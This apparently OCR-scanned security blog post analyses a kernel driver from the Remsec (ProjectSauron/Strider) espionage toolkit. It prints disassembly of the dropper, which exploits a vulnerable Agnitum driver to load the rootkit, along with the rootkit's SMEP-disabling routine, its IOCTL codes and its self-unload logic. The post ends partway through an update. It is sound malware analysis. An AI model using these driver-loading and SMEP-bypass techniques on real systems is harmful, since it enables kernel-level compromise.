## **Remsec driver analysis**

**artemonsecurity.blogspot.com**[/2016/10/remsec-driver-analysis.html](https://artemonsecurity.blogspot.com/2016/10/remsec-driver-analysis.html)

Remsec or Cremes malware already was perfectly described by Kaspersky in their [report.](https://securelist.com/analysis/publications/75533/faq-the-projectsauron-apt/) Symantec also did a [blog post](http://www.symantec.com/connect/blogs/strider-cyberespionage-group-turns-eye-sauron-targets) about it. This sophisticated malware toolkit refers to so-called state-sponsored actor, which was named by KL as ProjectSauron or Strider by SYMC. There are some similarities between Remsec and other serious state-sponsored projects like EvilBunny (Animal Farm) or Flame (Equation Group). The toolkit contains a lot of modules for cyberespionage. As already declared by the Russian special service (FSB), the attackers have used unique malware files in case of each victim. This means that attacks were implemented in highly targeted manner.



One of the malware components was not described by KL or other AVers. This component is a driver and it works into kernel mode (Ring 0). Frankly speaking, the driver has compact size and is designed only for one purpose: execute Ring 3 code from kernel mode with SMEP bypass. Nothing special, but...The quality of written code confirms for us the fact that driver was written by skilled developers and intended to be hidden. These properties are ideally suited to the task the malware should perform.

Below are listed the facts about the driver (aswfilt.dll).

- It has small size and fits in one memory page (4KB).
- It has the zeroed timestamp and one unnamed NONPAGED section.
- It has dynamic imports that is stored into special driver struct with ptr at DeviceObject->DeviceExtension.
- The code uses some sort of offsets obfuscation inside its body.
- The code is written in right way.The driver is loaded into a system by the dropper that exploits vulnerability in Agnitum driver called Sandbox.sys. The dropper contains inside itself driver file, file of Agnitum Sandbox.sys and code for its exploitation. Below you can see part of the dropper that drops Sandbox.sys to disk.

| loc_10003C96: |      |                                                    |
|---------------|------|----------------------------------------------------|
|               | mov  | edi_hSandboxDriver, ds:_snwprintf                  |
|               | lea  | eax, [esp+2108h+Dest]                              |
|               | push | eax                                                |
|               | push | offset aSSandbox_sys ; "%s\\sandbox.sys"           |
|               | lea  | eax, [esp+2110h+var_1060]                          |
|               | push | 2 O8 h<br>; Count                                  |
|               | push | ; Dest<br>eax                                      |
|               | mov  | [esp+2118h+var_20FC], 103h                         |
|               | call | edi_hSandboxDriver ; _snwprintf                    |
|               | lea  | eax, [esp+2118h+var_1060]                          |
|               | push | eax                                                |
|               | push | offset a?GlobalrootS ; "\\\\?\\GLOBALROOT%s"       |
|               | lea  | eax, [esp+2120h+wszAgnitumDriverPath]              |
|               | push | 2 08 h<br>; Count                                  |
|               | push | : Dest<br>eax                                      |
|               | call | edi_hSandboxDriver ; _snwprintf                    |
|               | xor  | ; A41A0 = Agnitum driver size<br>eax, eax          |
|               | push | ; nNumberOfBytesToWrite<br>0A41A0h                 |
|               | MOV  | edx, offset AgnitumDriverStart ; 1pBuffer          |
|               | lea  | ecx, [esp+212Ch+wszAgnitumDriverPath] ; lpFileName |
|               | mov  | [esp+212Ch+var_C50], ax                            |
|               | mov  | [esp+212Ch+var_420], ax                            |
|               | call | <b>fnCreateFileAndWriteContent</b>                 |
|               | add  | esp, 24h                                           |
|               | test | eax, eax                                           |
|               | jz   | jAdjustPrivsAndDeleteFileAndCleanupResources       |
|               | push | 1<br>; int                                         |
|               | lea  | edx, [esp+210Ch+var_1060]                          |
|               | mov  | ecx, offset aSandbox ; "sandbox"                   |
|               | mov  | [esp+210Ch+var_20FC], 107h                         |
|               | call | <b>fnCreateDriverService</b>                       |
|               | pop  | ecx                                                |
|               | test | eax, eax                                           |
|               | jz   | jAdjustPrivsAndDeleteFileAndCleanupResources       |
|               | mov  | [esp+2108h+var_20FC], 10Fh                         |
|               | call | <b>fnLoadAqnitumDriver</b>                         |

After loading Agnitum Sandbox.sys, it sends to it a special IOCTL that forces it to load the rootkit driver.```
lea
        eax, [esp+2120h+fileName]
                         ; Count
push
        208h
                         ; Dest
push
        eax
call
        ds:_snwprintf
        eax, eax
xor
        esp, 20h
add
        ecx, [esp+2108h+fileName] ; fileName
lea
mou
        [esp+2108h+var_1480], ax
mov
        [esp+2108h+var 1068], ax
        fnCreateFileAndWriteContentFromSection
call
test
        eax, eax
jz
        1oc 10003E8E
or
        [esp+2108h+var_20FC], 20h
                         ; int
push
        Ø
        edx, [esp+210Ch+var 1890]
lea
mou
        ecx, offset aAswfilt ; "aswfilt"
        fnCreateDriverService
call
pop
        ecx
test
        eax, eax
        short loc 10003E8E
jz.
        [esp+2108h+var_20FC], 40h
or
push
                         ; 1p0verlapped
        G
lea
        eax, [esp+210Ch+BytesReturned]
                         ; 1pBytesReturned
push
        eax
push
        4
                         ; nOutBufferSize
        eax, [esp+2114h+OutBuffer]
lea
                         ; 1p0utBuffer
push
        eax
        OCh
push
                         ; nInBufferSize
lea
        eax, [esp+211Ch+InBuffer]
                         ; 1pInBuffer
push
        eax
                         ; dwIoControlCode
push
        edi hSandboxDriver ; hDevice
push
call
        ds:DeviceIoControl
test
        eax, eax
        short loc_10003E8E
jz
        [esp+2108h+var_20FC], 80h
or
```

| loc 10003E48: |      | ; CODE XREF: fnExploitAgnitumDriver+8CTj |
|---------------|------|------------------------------------------|
|               | ca11 | <b>fnTestOpenedDeviceRwx</b>             |

The rootkit driver creates device with name **\Device\rwx** and the client uses path **\\.\GLOBALROOT\Device\rwx** to communicate with it.

To disable SMEP, the client should sent to driver IOCTL with code 0x1173000C.```
jCheckOnSMEPBypass:
                                          ; CODE XREF: fnDispatchDeviceIoControl+7FTj
                         eax, 1173000Ch
                 C<sub>ID</sub>short loc_4003BD
                 jnz
                         [esi_RootkitStruct+RootkitStruct.pKeQueryActiveProcessors]
                 call
                 lea
                         edx, ds:0FFFFFFFFh[eax*2]
                 and
                         edx, eax
                push
                         edx
                         [esi_RootkitStruct+RootkitStruct.pKeSetSystemAffinityThread]
                 ca11nov
                         ecx, [ebp+DeviceObject]
                         fnDisableSMEP
                 call
                 nov
                         edi, eax
                         edi, edi
                 test
                         short loc_4003B8
                 js
                 push
                         dword ptr [ebx_InputUserBuffer+1Ch]
                         dword ptr [ebx_InputUserBuffer+18h] ; execute function with SMEP bypass
                 call
                         ecx, [ebx_InputUserBuffer+20h]
                 nov
                 xor
                         edi, edi
                         [ecx], eax
                 nov
loc_4003B8:
                                          ; CODE XREF: fnDispatchDeviceIoControl+D2Tj
                 ca11[esi_RootkitStruct+RootkitStruct.pKeRevertToUserAffinityThread]
                         short jCleanupAndRet
                 jmp
```
Note that unlike developers of [Capcom.sys driver](https://twitter.com/TheWack0lian/status/779397840762245124), authors of Remsec disables SMEP in right way.

Next structure describes DeviceContext that is used by rootkit as storage for run-time global data.

struct RootkitStruct {

PVOID ExAllocatePool;

PVOID ExFreePool;

PVOID IoCompleteRequest;

PVOID IoCreateDevice;

PVOID IoDeleteDevice;

PVOID KeAcquireSpinLock;

PVOID KeCancelTimer;

PVOID KeInitializeEvent;

PVOID KelnitializeSpinLock;

PVOID KeInitializeTimer;

PVOID KeQueryInterruptTime;

PVOID KeReleaseSpinLock;

PVOID KeSetEvent;

PVOID KeSetTimer;

PVOID KeWaitForMultipleObjects;

PVOID ObfReferenceObject;

PVOID ObDereferenceObject;PVOID PsCreateSystemThread; PVOID PsGetVersion; PVOID PsTerminateSystemThread; PVOID ZwClose; PVOID ZwCreateKey; PVOID ZwDeleteKey; PVOID ZwEnumerateKey; PVOID ZwOpenKey; PVOID ZwSetValueKey; PVOID ZwUnloadDriver; PVOID KeQueryActiveProcessors; PVOID KeSetSystemAffinityThread; PVOID KeRevertToUserAffinityThread; ULONG Flag; KEVENT Event; ULONG dwField1; KTIMER Timer; KSPIN\_LOCK SpinLock; ULONG dwField2; LARGE\_INTEGER IntervalTime; UNICODE\_STRING unDriverRegistryPath; };

The driver supports an interesting method of unloading. It creates additional thread in DriverEntry and supports timer object for unloading from this thread. As there are two possible threads which can compete for the possession of the object, the driver supports special spinlock object. This object is captured each time when function wants to get access to timer. The timer interval can be set by client with special IOCTL code 0x117300CC. Timer guarantees the client that driver will unload as soon as possible.```
; CODE XREF: fnDispatchDeviceIoControl+EBTj
jSetTimerInterval:
                        eax, 117300CCh
                cmpjnz
                        short loc_400421
                lea
                        eax, [ebp+var_4]
                push
                        eax
                push
                        edi
                        [esi_RootkitStruct+RootkitStruct.pKeAcquireSpinLock]
                call
                        dword ptr [ebx_InputUserBuffer+28h], 0
                cmpsetnz
                        al
                mov
                        byte ptr [esi_RootkitStruct+(RootkitStruct.Flag+1)], al
                        eax, OFF676980h
                mou
                        dword ptr [ebx_InputUserBuffer+28h]
                imul
                        [esi RootkitStruct+RootkitStruct.Interval.LowPart], eax
                mov
                mou
                        [esi_RootkitStruct+RootkitStruct.Interval.HighPart], edx
jReleaseSpinLock:
                                         ; CODE XREF: fnDispatchDeviceIoControl+FDTj
                                         ; fnDispatchDeviceIoControl+110Tj
                        [ebp+var_4]push
                push
                        edi
                call
                        [esi_RootkitStruct+RootkitStruct.pKeReleaseSpinLock]
                xor
                        edi, edi
                jmp
                        short jCleanupAndRet
```
Driver plays with spinlock in next manner. Before executing code in IRP\_MJ\_DEVICE\_CONTROL handler, the rootkit cancels timer and set it again before exiting from it.

```
KeAcquireSpinLock();
Flag1 = DeviceExtension->Flag1;
Flag2 = DeviceExtension->Flag2;
if( Flag1 & Flag2 ) {
  KeSetTimer();
}
KeRelaseSpinLock();
```
And

```
KeAcquireSpinLock();
Flag1 = DeviceExtension->Flag1;
Flag2 = DeviceExtension->Flag2;
if( Flag1 & Flag2 ) {
  KeCancelTimer();
}
KeRelaseSpinLock();
``````
: CODE XREF: fnDispatchDeviceIoControl+907j
jCleanupAndRet:
                                         ; fnDispatchDeviceIoControl+AATj ...
                lea
                        eax, [ebp+var 4]
                push
                        eax
                        ebx InputUserBuffer, [esi RootkitStruct+0B8h]
                lea
                        ebx_InputUserBuffer
                push
                        [esi RootkitStruct+RootkitStruct.pKeAcquireSpinLock]
                call
                         byte ptr [esi RootkitStruct+RootkitStruct.Flaq], 0
                CMD
                        short 1oc 400458
                jz
                        byte ptr [esi RootkitStruct+(RootkitStruct.Flaq+1)], 0
                cmpjz
                        short loc 400458
                push
                         G
                        [esi RootkitStruct+RootkitStruct.Interval.HighPart]
                push
                lea
                        eax, [esi RootkitStruct+90h]
                push
                         [esi RootkitStruct+RootkitStruct.Interval.LowPart]
                push
                        eax
                         [esi_RootkitStruct+RootkitStruct.pKeSetTimer]
                call
loc_400458:
                                         ; CODE XREF: fnDispatchDeviceIoControl+161Tj
                                         ; fnDispatchDeviceIoControl+167Tj
                push
                         [ebp+var 4]
                        ebx InputUserBuffer
                push
                        [esi_RootkitStruct+RootkitStruct.pKeReleaseSpinLock]
                call
                mov
                        eax, [ebp+IRP]
                        ecx, [ebp+var_8]
                mou
                         Ø
                push
                        eax
                push
                        [eax+18h], edi
                mou
                        [eax+1Ch], ecx
                mou
                        [esi_RootkitStruct+RootkitStruct.pIoCompleteRequest]
                call
                        eax, edi
                mov
                        edi
                pop
                        esi_RootkitStruct
                pop
                        ebx_InputUserBuffer
                pop
                leave
                retn
                         R
```
The thread waits on timer and executes cleanup after time has elapsed.| loc 40070F: |      | ; CODE XREF: fnThreadStartFunction+20Tj                      |
|-------------|------|--------------------------------------------------------------|
|             | push | ebx                                                          |
|             | push | ebx                                                          |
|             | push | ebx                                                          |
|             | push | ebx                                                          |
|             | push | ebx                                                          |
|             | push | WaitAny                                                      |
|             | lea  | eax, [ebp+Timer]                                             |
|             | push | eax                                                          |
|             | push | 2                                                            |
|             | call | [esi+RootkitStruct.pKeWaitForMultipleObjects]                |
|             | test | eax, eax                                                     |
|             | jnz  | short loc_40070A ; time is elapsed                           |
|             | mov  | ecx, edi_DeviceObject ; DeviceObject                         |
|             | call | <b>fnCreateDriverRegKeyOrRemoveIt</b>                        |
|             |      |                                                              |
| loc 40072A: |      | ;        CODE        XREF:        fnThreadStartFunction+25Tj |
|             | mov  | eax, [esi+RootkitStruct.pObDereferenceObject]                |
|             | mov  | [ebp+var_20], eax                                            |
|             | mov  | eax, [esi+RootkitStruct.pPsTerminateSystemThread]            |
|             | mov  | [ebp+var_1C], eax                                            |
|             | MOV  | [ebp+var_18], edi_DeviceObject                               |
|             | mov  | [ebp+var_14], ebx                                            |
|             | MOV  | [ebp+var_10], ebx                                            |
|             | lea  | esp, [ebp-20h]                                               |
|             | retn |                                                              |

**fnThreadStartFunction endp** 

Driver also has function with name *fnRemoveRegKeyTree* that recursively removes registry key.

As it became clear from the analysis, the driver is intended for one purpose: execute function from user mode address space and next, unload as fast as possible. Driver's code uses spinlock and this is reason why authors are forced to use nonpaged section, that's untypical for such type of drivers.

## **UPDATE**

I noticed interesting thing in procedure of driver unloading that looks like mistake for me. Let's look at this situation in more detail.

As I already mentioned above, the driver supports unloading procedure when some conditions were triggered. It is waiting for timer object in *fnThreadStartFunction* and when time elapses, the code calls *fnCreateDriverRegKeyOrRemoveIt*. Below you can see a chart of this process.